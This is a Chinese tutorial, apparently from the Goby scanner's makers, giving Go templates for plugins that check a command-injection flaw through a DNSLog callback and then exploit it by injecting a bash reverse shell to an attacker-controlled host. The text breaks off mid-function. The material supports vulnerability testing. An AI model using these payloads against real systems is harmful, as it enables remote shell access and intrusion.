 如何使用 Goby 的 DNSLog 验证漏洞
func(exp *jsonvul.JsonVul, u *httpclient.FixUrl, ss *scanconfig.SingleScanConfig) bool {
// 获取 DNSLog 地址，有两种情况：
// 一种是单一的域名，一种是带协议的 URL 地址
// 域名可以使用 ping，URL 地址可以使用 curl
checkStr := goutils.RandomHexString(4)
checkUrl, isDomain := godclient.GetGodCheckURL(checkStr)
cmd := "curl " + checkUrl
if isDomain {
cmd = "ping -c 1 " + checkUrl
}
cfg := httpclient.NewPostRequestConfig("/path/to/vul")
cfg.VerifyTls = false
cfg.FollowRedirect = false
cfg.Header.Store("Content-Type", "application/json")
cfg.Data = fmt.Sprintf(`{"payload": "%s"}`, cmd)
httpclient.DoHttpRequest(u, cfg)
// 查看地址是否被请求，若 15 秒内没被请求返回 false，否则返回 true
return godclient.PullExists(checkStr, time.Second*15)
}
如何使用 Goby 的 godserver 反弹 shell
func(expResult *jsonvul.ExploitResult, ss *scanconfig.SingleScanConfig) *jsonvul.ExploitResult {
if ss.Params["AttackType"].(string) == "goby_shell_linux" {
waitSessionCh := make(chan string)
// 第一步，要获取到反连端口 rp
if rp, err := godclient.WaitSession("reverse_linux", waitSessionCh); err != nil || len(rp) == 0 {
log.Println("[WARNING] godclient bind failed", err)
} else {
// 第二步，使用拿到的反连端口 rp 生成需要执行的命令
// ReverseTCPByBash(rp) 返回的是 bash -i >& /dev/tcp/godserver/rp
cmd := godclient.ReverseTCPByBash(rp)
cfg := httpclient.NewPostRequestConfig("/path/to/vul")
cfg.VerifyTls = false
cfg.Header.Store("Content-Type", "application/json")
// 第三步，使用需要执行的命令生成 paylaod
cfg.Data = fmt.Sprintf(`{"payload": "%s"}`, cmd)
go httpclient.DoHttpRequest(expResult.HostInfo, cfg)
// 固定格式，等待目标反弹 shell，若 15 秒内没收到连接请求，认为执行失败
select {
case webConsleID := <-waitSessionCh:
log.Println("[DEBUG] session created at:", webConsleID)
if u, err := url.Parse(webConsleID); err == nil {
GobySec